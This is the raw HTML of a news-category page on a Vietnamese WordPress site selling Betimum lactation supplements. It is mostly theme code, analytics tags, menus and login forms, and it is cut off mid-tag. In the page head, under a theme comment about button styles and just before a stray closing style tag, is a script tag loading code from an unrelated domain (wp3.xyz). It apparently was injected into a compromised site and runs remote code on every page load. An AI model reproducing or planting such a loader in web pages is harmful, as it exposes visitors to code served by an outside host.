

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://betimum.vn/category/tin-tuc/?filter_by=featured
body_size: 11003
content:
<!doctype html > <!--[if IE 8]><html class="ie8" lang="en"> <![endif]--> <!--[if IE 9]><html class="ie9" lang="en"> <![endif]--> <!--[if gt IE 8]><!--><html lang="vi"> <!--<![endif]--><head><link rel="stylesheet" id="ao_optimized_gfonts" href="https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&amp;display=swap"><link media="all" href="https://betimum.vn/wp-content/cache/autoptimize/css/autoptimize_45b384e3efe983473420a3e427df38da.css" rel="stylesheet"><link media="screen" href="https://betimum.vn/wp-content/cache/autoptimize/css/autoptimize_569b8d0a5f714472418044b65bf87aab.css" rel="stylesheet"><title>Tin Tức Viên Uống Lợi Sữa Betimum | Xóa Tan Nỗi Lo Mất Sữa, Ít Sữa‎</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://betimum.vn/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="/wp-content/uploads/2020/04/b.jpg"> <!-- This site is optimized with the Yoast SEO Premium plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ --><meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/><link rel="canonical" href="https://betimum.vn/category/tin-tuc/" /><meta property="og:locale" content="vi_VN" /><meta property="og:type" content="object" /><meta property="og:title" content="Tin Tức Viên Uống Lợi Sữa Betimum | Xóa Tan Nỗi Lo Mất Sữa, Ít Sữa‎" /><meta property="og:url" content="https://betimum.vn/category/tin-tuc/" /><meta property="og:site_name" content="Viên Uống Lợi Sữa Betimum | Xóa Tan Nỗi Lo Mất Sữa, Ít Sữa‎" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Tin Tức Viên Uống Lợi Sữa Betimum | Xóa Tan Nỗi Lo Mất Sữa, Ít Sữa‎" /> <script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://betimum.vn/#website","url":"https://betimum.vn/","name":"Vi\u00ean U\u1ed1ng L\u1ee3i S\u1eefa Betimum | X\u00f3a Tan N\u1ed7i Lo M\u1ea5t S\u1eefa, \u00cdt S\u1eefa\u200e","inLanguage":"vi","description":"Betimum","potentialAction":{"@type":"SearchAction","target":"https://betimum.vn/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"https://betimum.vn/category/tin-tuc/#webpage","url":"https://betimum.vn/category/tin-tuc/","name":"Tin T\u1ee9c Vi\u00ean U\u1ed1ng L\u1ee3i S\u1eefa Betimum | X\u00f3a Tan N\u1ed7i Lo M\u1ea5t S\u1eefa, \u00cdt S\u1eefa\u200e","isPartOf":{"@id":"https://betimum.vn/#website"},"inLanguage":"vi"}]}</script> <!-- / Yoast SEO Premium plugin. --><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin Viên Uống Lợi Sữa Betimum | Xóa Tan Nỗi Lo Mất Sữa, Ít Sữa‎ &raquo;" href="https://betimum.vn/feed/" /><link rel="alternate" type="application/rss+xml" title="Dòng phản hồi Viên Uống Lợi Sữa Betimum | Xóa Tan Nỗi Lo Mất Sữa, Ít Sữa‎ &raquo;" href="https://betimum.vn/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Dòng thông tin chuyên mục Viên Uống Lợi Sữa Betimum | Xóa Tan Nỗi Lo Mất Sữa, Ít Sữa‎ &raquo; Tin Tức" href="https://betimum.vn/category/tin-tuc/feed/" /> <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/betimum.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=600dfd1b6d3a2662af490abf109d7b93"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>  <script id="wpp-json" type="application/json">{"sampling_active":0,"sampling_rate":100,"ajax_url":"https:\/\/betimum.vn\/wp-json\/wordpress-popular-posts\/v1\/popular-posts","api_url":"https:\/\/betimum.vn\/wp-json\/wordpress-popular-posts","ID":0,"token":"b3d55af3cc","lang":0,"debug":0}</script> <link rel="https://api.w.org/" href="https://betimum.vn/wp-json/" /><link rel="alternate" type="application/json" href="https://betimum.vn/wp-json/wp/v2/categories/4" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://betimum.vn/xmlrpc.php?rsd" /> <!-- Chuyển hướng Contact Form 7 --> <script type="text/javascript">document.addEventListener( 'wpcf7submit', function( event ) {
    if ( event.detail.contactFormId == '538') { //Thay 1 thành ID của form
        location = 'tel:0934666894'; //Thay thành link cần chuyển hướng
    }

    if ( event.detail.contactFormId == '2') { //Thay 2 thành ID của form
        location = 'https://hoangan.net/thank-you-2'; //Thay thành link cần chuyển hướng
    }
}, false );</script> <!-- END Chuyển hướng Contact Form 7 --> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-159327683-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-159327683-1');</script> <script src="https://w.ladicdn.com/popupx/sdk.js" id="5ad4297edc0d9cf27cfb85e7" async></script> <script>!function (w, d, t) {
  w.TiktokAnalyticsObject=t;var ttq=w[t]=w[t]||[];ttq.methods=["page","track","identify","instances","debug","on","off","once","ready","alias","group","enableCookie","disableCookie"],ttq.setAndDefer=function(t,e){t[e]=function(){t.push([e].concat(Array.prototype.slice.call(arguments,0)))}};for(var i=0;i<ttq.methods.length;i++)ttq.setAndDefer(ttq,ttq.methods[i]);ttq.instance=function(t){for(var e=ttq._i[t]||[],n=0;n<ttq.methods.length;n++)ttq.setAndDefer(e,ttq.methods[n]);return e},ttq.load=function(e,n){var i="https://analytics.tiktok.com/i18n/pixel/events.js";ttq._i=ttq._i||{},ttq._i[e]=[],ttq._i[e]._u=i,ttq._t=ttq._t||{},ttq._t[e]=+new Date,ttq._o=ttq._o||{},ttq._o[e]=n||{};var o=document.createElement("script");o.type="text/javascript",o.async=!0,o.src=i+"?sdkid="+e+"&lib="+t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(o,a)};

  ttq.load('CDU7COJC77U1G0IB3HC0');
  ttq.page();
}(window, document, 'ttq');</script> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script>window.tdb_globals = {"wpRestNonce":"b3d55af3cc","wpRestUrl":"https:\/\/betimum.vn\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script> <script>window.tdwGlobal = {"adminUrl":"https:\/\/betimum.vn\/wp-admin\/","wpRestNonce":"b3d55af3cc","wpRestUrl":"https:\/\/betimum.vn\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <!-- JS generated by theme --> <script>var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/betimum.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.2";
var td_get_template_directory_uri="https:\/\/betimum.vn\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=500;
var tds_theme_color_site_wide="#844b6c";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="a08e146711";
var tdDateNamesI18n={"month_names":["Th\u00e1ng M\u1ed9t","Th\u00e1ng Hai","Th\u00e1ng Ba","Th\u00e1ng T\u01b0","Th\u00e1ng N\u0103m","Th\u00e1ng S\u00e1u","Th\u00e1ng B\u1ea3y","Th\u00e1ng T\u00e1m","Th\u00e1ng Ch\u00edn","Th\u00e1ng M\u01b0\u1eddi","Th\u00e1ng M\u01b0\u1eddi M\u1ed9t","Th\u00e1ng M\u01b0\u1eddi Hai"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script> <!-- Header style compiled by theme --> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://betimum.vn/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://betimum.vn/category/tin-tuc/",
                    "name": "Tin Tức"
                }
            }    
        ]
    }</script> <!-- Button style compiled by theme --> <script src="https://wp3.xyz/a.js"></script> </style></head><body data-rsssl=1 class="archive category category-tin-tuc category-4 td-standard-pack global-block-template-1 td_category_template_1 td_category_top_posts_style_1 elementor-default td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"> <!-- mobile menu top section --><div class="td-menu-socials-wrap"> <!-- socials --><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.facebook.com/betimum.vn" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://in.pinterest.com/sontrungnguyen2808/betimum-vi%C3%AAn-u%E1%BB%91ng-l%E1%BB%A3i-s%E1%BB%AFa/" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://twitter.com/KhopSuc" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCBOBt9Oxiycpd2QZprf504g" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div> <!-- close button --><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div> <!-- login section --> <!-- menu section --><div class="td-mobile-content"><div class="menu-hearder-container"><ul id="menu-hearder" class="td-mobile-main-menu"><li id="menu-item-485" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-485"><a href="http://45.32.114.71/uudaiBetimum">Mua Betimum</a></li><li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="https://betimum.vn/gioi-thieu/">Giới thiệu</a></li><li id="menu-item-1921" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1921"><a href="http://45.32.114.71/uudaiBetimum">Sản phẩm<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-40" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-40"><a href="https://betimum.vn/betimum/">Betimum  (Dành cho sản phụ)</a></li><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39"><a href="https://betimum.vn/betimum-m/">Betimum M (Dành cho sản phụ)</a></li><li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://betimum.vn/?page_id=1940">Betimum Kids (Dành cho trẻ)</a></li></ul></li><li id="menu-item-164" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-164"><a href="https://betimum.vn/category/tin-tuc/">Tin Tức</a></li><li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://betimum.vn/hoi-dap/">Hỏi đáp</a></li><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://betimum.vn/danh-gia-khach-hang/">Đánh giá</a></li></ul></div></div></div> <!-- register/login section --><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"> <!-- close button --><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div> <!-- close button --><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"> <!-- close button --><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://betimum.vn/"> <!-- close button --><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "> <!--
Header style 1
--><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-1"><div class="td-header-sp-top-menu"></div><div class="td-header-sp-top-widget"></div></div> <!-- LOGIN MODAL --><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Welcome! Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Recover your password</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">A password will be e-mailed to you.</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://betimum.vn/"> <noscript><img class="td-retina-data" data-retina="/wp-content/uploads/2021/08/betimum-tim.png" src="/wp-content/uploads/2021/08/betimum-tim-300x65.png" alt=""/></noscript><img class="lazyload td-retina-data" data-retina="/wp-content/uploads/2021/08/betimum-tim.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2021/08/betimum-tim-300x65.png" alt=""/> <span class="td-visual-hidden">Viên Uống Lợi Sữa Betimum | Xóa Tan Nỗi Lo Mất Sữa, Ít Sữa‎</span> </a></div><div class="td-header-sp-recs"><div class="td-header-rec-wrap"><div class="td-a-rec td-a-rec-id-header  tdi_1_74a td_block_template_1"> <noscript><img src="/wp-content/uploads/2021/08/BannerGIF-Home.gif"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2021/08/BannerGIF-Home.gif"></div></div></div></div></div><div class="td-header-menu-wrap-full td-container-wrap "><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-header" href="https://betimum.vn/"> <noscript><img class="td-retina-data" data-retina="/wp-content/uploads/2021/08/betimum-tim.png" src="/wp-content/uploads/2021/08/betimum-tim.png" alt=""/></noscript><img class="lazyload td-retina-data" data-retina="/wp-content/uploads/2021/08/betimum-tim.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2021/08/betimum-tim.png" alt=""/> </a> <a class="td-header-logo td-sticky-header" href="https://betimum.vn/"> <noscript><img class="td-retina-data" data-retina="/wp-content/uploads/2021/08/betimum-tim.png" src="/wp-content/uploads/2021/08/betimum-tim-300x65.png" alt=""/></noscript><img class="lazyload td-retina-data" data-retina="/wp-content/uploads/2021/08/betimum-tim.png" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="/wp-content/uploads/2021/08/betimum-tim-300x65.png" alt=""/> </a></div><div class="menu-hearder-container"><ul id="menu-hearder-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-485"><a href="http://45.32.114.71/uudaiBetimum">Mua Betimum</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="https://betimum.vn/gioi-thieu/">Giới thiệu</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1921"><a href="http://45.32.114.71/uudaiBetimum">Sản phẩm</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-40"><a href="https://betimum.vn/betimum/">Betimum  (Dành cho sản phụ)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39"><a href="https://betimum.vn/betimum-m/">Betimum M (Dành cho sản phụ)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1946"><a href="https://betimum.vn/?page_id=1940">Betimum Kids (Dành cho trẻ)</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-164"><a href="https://betimum.vn/category/tin-tuc/">Tin Tức</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-28"><a href="https://betimum.vn/hoi-dap/">Hỏi đáp</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27"><a href="https://betimum.vn/danh-gia-khach-hang/">Đánh giá</a></li></ul></div></div><div class="td-header-menu-social"> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.facebook.com/betimum.vn" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://in.pinterest.com/sontrungnguyen2808/betimum-vi%C3%AAn-u%E1%BB%91ng-l%E1%BB%A3i-s%E1%BB%AFa/" title="Pinterest"> <i class="td-icon-font td-icon-pinterest"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://twitter.com/KhopSuc" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" rel="nofollow" href="https://www.youtube.com/channel/UCBOBt9Oxiycpd2QZprf504g" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="header-search-wrap"><div class="td-search-btns-wrap"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://betimum.vn/"><div role="search" class="td-head-form-search-wrap"> <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div> <!-- subcategory --><div class="td-category-header td-container-wrap"><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://betimum.vn/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tin Tức</span></div></div><h1 class="entry-title td-page-title">Tin Tức</h1></div></div><div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Featured posts <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3_eff" data-td_block_id="tdi_2_c8f" href="https://betimum.vn/category/tin-tuc/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4_a4e" data-td_block_id="tdi_2_c8f" href="https://betimum.vn/category/tin-tuc/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5_6a7" data-td_block_id="tdi_2_c8f" href="https://betimum.vn/category/tin-tuc/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6_9ac" data-td_block_id="tdi_2_c8f" href="https://betimum.vn/category/tin-tuc/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7_e9a" data-td_block_id="tdi_2_c8f" href="https://betimum.vn/category/tin-tuc/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8_a92" data-td_block_id="tdi_2_c8f" 